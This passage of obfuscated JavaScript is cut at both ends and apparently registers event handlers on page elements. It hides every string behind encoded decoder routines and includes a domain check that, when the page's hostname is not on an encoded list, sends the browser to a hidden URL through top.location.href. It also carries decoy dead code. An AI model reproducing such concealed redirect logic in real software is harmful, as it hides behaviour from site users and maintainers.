ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(Nx9cH49[58])}}catch(ECmWvV){}return Nx9cH49[21]}catch(ECmWvV){return Nx9cH49[21]}}(),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(242),this[lZwSV8(243)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(244),this[lZwSV8(245)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(246),this[lZwSV8(247)]),this[Nx9cH49[25]](lZwSV8(248),lZwSV8(249),this[lZwSV8(250)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(252)+this[lZwSV8(253)],this[lZwSV8(254)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(Nx9cH49[3]),this[lZwSV8(Nx9cH49[61])]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(257),this[lZwSV8(258)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(259),this[lZwSV8(260)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(261),this[lZwSV8(262)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[62]),lZwSV8(264)+lZwSV8(265)+lZwSV8(266),this[lZwSV8(Nx9cH49[62])+lZwSV8(267)]),this[Nx9cH49[25]](lZwSV8(268),lZwSV8(269),this[lZwSV8(270)]),this[Nx9cH49[25]](lZwSV8(271),lZwSV8(272),this[lZwSV8(273)]));if(this[lZwSV8(274)][lZwSV8(275)]){function xfKJWd(__Uint8Array){var __Buffer="A83KhUwpt%&n`5RBx*VvWTCc04ge9^)|D#X]/E>fy@d,rkq\"jJL~PI62$_sMF7Za?}{iQ:!<lNm1(zu[GY+b=.S;HoO",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function i1Sw5q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=xfKJWd(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[i1Sw5q(276)][i1Sw5q(277)](i1Sw5q(278))[Nx9cH49[25]](i1Sw5q(279),__TextDecoder[i1Sw5q(280)](this[i1Sw5q(281)],this))}else{function nkqwFR(__Uint8Array){var __Buffer="+^:_.?L/z,!uV\"(c&BRNpv2<iAk;l$wI5P}eC@0n4=Ma#JfOdh]g38KxF9)Wq~1XYbs6>|rUQDjt*GSEmHZo[{%7`Ty",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function QhIyaI(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=nkqwFR(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](QhIyaI(282),QhIyaI(283),this[QhIyaI(284)])}this[lZwSV8(285)]()}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function eOkp5u(__Uint8Array){var __Buffer="|PKmTW<%LtSgr{!(eavwl)D#$;Aq.~yif?H,z/Mxs:^]u18kR>j=5bU0BNoQhnXCJc926O@4ZFd*`3}+IEV&7_[\"pGY",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ECmWvV(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=eOkp5u(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){if(__Buffer(286)in MwO18dE){__Uint8Array()}function __Uint8Array(){var __Uint8Array=function(__Uint8Array){var __Array=__Uint8Array.length,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],__Uint8Array.sort((__Uint8Array,__Array)=>__Uint8Array-__Array));for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){if(i1Sw5q>Nx9cH49[0]&&__Uint8Array[i1Sw5q]===__Uint8Array[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(lZwSV8=i1Sw5q+Nx9cH49[1],xfKJWd=__Array-Nx9cH49[1]);while(lZwSV8<xfKJWd)if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]<Nx9cH49[0]){lZwSV8++}else if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]>Nx9cH49[0]){xfKJWd--}else{utf8ArrayToStr.push([__Uint8Array[i1Sw5q],__Uint8Array[lZwSV8],__Uint8Array[xfKJWd]]);while(lZwSV8<xfKJWd&&__Uint8Array[lZwSV8]===__Uint8Array[lZwSV8+Nx9cH49[1]])lZwSV8++;while(lZwSV8<xfKJWd&&__Uint8Array[xfKJWd]===__Uint8Array[xfKJWd-Nx9cH49[1]])xfKJWd--;Qwbf6qp(lZwSV8++,xfKJWd--)}}return utf8ArrayToStr};console.log(__Uint8Array)}try{var __Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR;function QhIyaI(__Uint8Array){var __Array="A/1;(]w+j@s5HW}\"X<B4g2d%xE|ZuaI3$C*{yUGKe~7vbP:[qT90D8,_hci=>S.#tMlzf6krNp^?FV!R&YJm)O`QnoL",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Array=function(__Uint8Array){return __Uint8Array.join("")},utf8ArrayToStr=__Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),lZwSV8=__Array([Nx9cH49[30],__Buffer(287),__Buffer(288)]),xfKJWd="");try{function ECmWvV(__Uint8Array){var __Array="3Za;y+&d|W:`j$YbBIAxF4cwsP7,#%UDTKN_lJr/}~.?(HhpzQe2tnqgC>1f=i<6{O9E5RSG[0@!k]*oVX)vmLu\"^M8",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==ggENan(Nx9cH49[64])&&typeof location!==ggENan(Nx9cH49[64])&&location[utf8ArrayToStr]){function b8DQ_O7(__Uint8Array){var __Array=".zx#ca3n?ClebuOro[wXT!}A=yhKR&@+>Vd^Nq(Bv;S{1J_DQ9WtI|/\"Ug0Gj%7<E,482]f5*`FLHmsZ)PiM6~:kp$Y",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function RjB_cwK(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=b8DQ_O7(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(xfKJWd=String(location[utf8ArrayToStr]),typeof String.prototype[lZwSV8]===RjB_cwK(290)?xfKJWd=String.prototype[lZwSV8].call(xfKJWd):xfKJWd=xfKJWd.toLowerCase())}}catch(B89pi0Q){}i1Sw5q=[eOkp5u(291),eOkp5u(292)];for(nkqwFR=Nx9cH49[0];nkqwFR<i1Sw5q.length;nkqwFR++){var X8Buzf;function tyT8UJ(__Uint8Array){var __Array="4QVnCSNWgsUlc/XHdMu0Lkv,B5~wp9ZT%<_jYxyAriI(@oa?b{2}8z)+P>1DeE\"!JF=^;.#*:`&6[t]7mRqh|fK3OG$",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(ktTr10I(293)in MwO18dE){UMeKP_k()}function UMeKP_k(){function __Uint8Array(__Uint8Array){return __Uint8Array[Nx9cH49[1]]*Nx9cH49[66]+(__Uint8Array[Nx9cH49[0]]<Nx9cH49[0]?Nx9cH49[65]|__Uint8Array[Nx9cH49[0]]:__Uint8Array[Nx9cH49[0]])}function __Array(__Uint8Array){switch(((__Uint8Array&Nx9cH49[65])!==Nx9cH49[0])*Nx9cH49[1]+(__Uint8Array<Nx9cH49[0])*Nx9cH49[23]){case Nx9cH49[0]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])];case Nx9cH49[1]:return[__Uint8Array%Nx9cH49[65]-Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])+Nx9cH49[1]];case Nx9cH49[23]:return[((__Uint8Array+Nx9cH49[65])%Nx9cH49[65]+Nx9cH49[65])%Nx9cH49[65],Math.round(__Uint8Array/Nx9cH49[66])];case Nx9cH49[41]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])]}}let utf8ArrayToStr=__Uint8Array([Nx9cH49[23],Nx9cH49[42]]),lZwSV8=__Uint8Array([Nx9cH49[1],Nx9cH49[23]]),xfKJWd=utf8ArrayToStr+lZwSV8,i1Sw5q=xfKJWd-lZwSV8,nkqwFR=i1Sw5q*Nx9cH49[23],QhIyaI=nkqwFR/Nx9cH49[23];Qwbf6qp(console.log(__Array(xfKJWd)),console.log(__Array(i1Sw5q)),console.log(__Array(nkqwFR)),console.log(__Array(QhIyaI)))}X8Buzf=i1Sw5q[nkqwFR];if(!X8Buzf)continue;if(xfKJWd===X8Buzf)return Nx9cH49[20];if(xfKJWd.length>X8Buzf.length&&xfKJWd.slice(-(X8Buzf.length+Nx9cH49[1]))==Nx9cH49[32]+X8Buzf)return Nx9cH49[20]}if(typeof window===eOkp5u(Nx9cH49[67]))return Nx9cH49[20];try{function l1skLKE(__Uint8Array){var __Array="}x+#^;$?[>~4y3_72c6A0T%{Cb9XQlr(PLd,JZz&wfGvaj8FuB*<gDtERmsVqYphHM5k)K1`.U:/NSWI\"]=!|inOeo@",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==eOkp5u(Nx9cH49[67])&&typeof top.location!==hgvHXv(Nx9cH49[68])){top.location.href=hgvHXv(296)}else if(typeof location!==hgvHXv(Nx9cH49[68])){location.href=hgvHXv(297)+hgvHXv(298)}}catch(B89pi0Q){}return Nx9cH49[21]}catch(B89pi0Q){return Nx9cH49[21]}}(),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(299),this[ECmWvV(300)]),this[Nx9cH49[25]](ECmWvV(301)+"it",ECmWvV(302),this[ECmWvV(303)+ECmWvV(304)+Nx9cH49[115]]));if(this[ECmWvV(305)][ECmWvV(306)]==Nx9cH49[1]){function ggENan(__Uint8Array){var __Buffer="F=EN!V{p7L}b*(/3ZslgOA]ae#+hQTGU^ndMBu,j_vRC4iDw[JIcryS)>6q`W8HXom?9K2k&P|<x:Yt51;$%z0.~\"@f",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function b8DQ_O7(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ggENan(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(!this[ECmWvV(307)][ECmWvV(308)](b8DQ_O7(309))[b8DQ_O7(310)](b8DQ_O7(311))){function RjB_cwK(__Uint8Array){var __Buffer="/fCSqnldWcHLKbap0kmV!^8`iJ.N_@&ujeT{%Y$5=v*1:yw#R|7>Z;F3()XG[sPt9ox+D6U~4,2I\"hMO<r?}EA]QgzB",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(314))[B89pi0Q(315)](B89pi0Q(316)+__globalObject[B89pi0Q(317)]()),this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(318))[B89pi0Q(319)]())}}}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function X8Buzf(__Uint8Array){var __Buffer=".CP3pKmuQvj+=YD>\"*o9awZ4t$JznNLAh{|M;6^BREx2U?Od!7@~cGi)`g:y0fbk15I&/<_Fe][}8s#SHl%rTXq(W,V",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function tyT8UJ(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=X8Buzf(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](__Buffer(320),tyT8UJ(321),this[tyT8UJ(322)])}const ktTr10I=this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[72])](__Buffer(324));if(ktTr10I[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function UMeKP_k(__Uint8Array){var __Buffer="f(WYkbLIranCl/3xO?ZXg=c0;>o9)VFGBvj*y.MhT+$NQ5`tRE{~sSd,Uz[&e4^w86@P_p1u}HD:!q|]2iA7mJ%K\"#<",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const hgvHXv=ktTr10I[__Buffer(Nx9cH49[72])](l1skLKE(325))[l1skLKE(Nx9cH49[73])]();ktTr10I[l1skLKE(327)]({[l1skLKE(Nx9cH49[73])]:l1skLKE(328),[l1skLKE(329)]:hgvHXv+l1skLKE(330)})[l1skLKE(331)]()}},[__String(332)](){function __globalObject(__globalObject){var __TextDecoder="i4sIBPO\">;(?Rd9Gw*Ap2]Kxym<!elj^LZU5,$6DW.~f`a+3JrTX_QC=8kV%&7n/t[:@Yv{gu}H)FEbqM1Szco0|hN#",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var 